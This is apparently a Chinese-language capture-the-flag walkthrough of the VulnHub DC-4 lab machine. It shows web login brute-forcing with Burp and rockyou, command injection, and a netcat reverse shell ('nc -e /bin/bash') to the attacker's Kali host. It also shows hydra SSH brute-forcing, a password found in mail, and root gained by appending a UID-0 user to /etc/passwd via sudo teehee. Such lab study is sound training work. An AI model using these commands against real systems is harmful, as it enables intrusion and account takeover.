靶机地址:http://www.vulnhub.com/entry/dc-4,313/

靶机难度:初级



nmap获取靶机IP:192.168.40.136

nmap -sP 192.168.40.*

获取开放端口,只开放了22和80端口

nmap -sV -p- 192.168.40.136



下一步扫描目录,但是没有发现特别的信息,访问80端口是一个登录框



没有验证码,尝试用burp的intruder模块爆破

这里我是用/usr/share/wordlist/rockyou.txt作为字典,导入非常慢,还容易崩 (-_-)

可以看到happy的回显长度不一样,尝试用happy成功登入



登入之后,出现了一个页面可以回显信息



用burp抓包可以命令执行,直接反弹一个shell到kali上面,方便后续的操作(这里的反弹shell需要URL编码)

nc -e /bin/bash 192.168.40.129 2333



用kali监听反弹shell的端口,并且用python开启交互式shell



在/home/jim找到了三个文件,其中backups里面存在旧密码的文件,应该是该用户的密码

下一步就是将密码复制下来,用hydra进行ssh爆破,看看是否可以爆破出密码

hydra -l jim -P pass.txt -en -f ssh://192.168.40.136

成功爆破出该用户的密码,用ssh登入该用户

ssh jim@192.168.40.136



查看家目录的邮件内容

看看邮箱有没有其他信息

cd /var/miail

ls

cat jim

获取到了Charles用户的密码 ^xHhA&hvim0y





登入Charles,sudo -l 发现可以使用teehee,那么就可以新建一个UID为0的用户追加到/etc/passwd来提权

用kali生成用户密码

openssl passwd -1 -salt hacker 12345

然后用teehee将该用户追加到/etc/passwd来提权

echo 'hacker:$1$hacker$sBhvxhSYsmVUe1EX5faud.:0:0:/root:/bin/bash' | sudo teehee -a /etc/passwd

获取flag.txt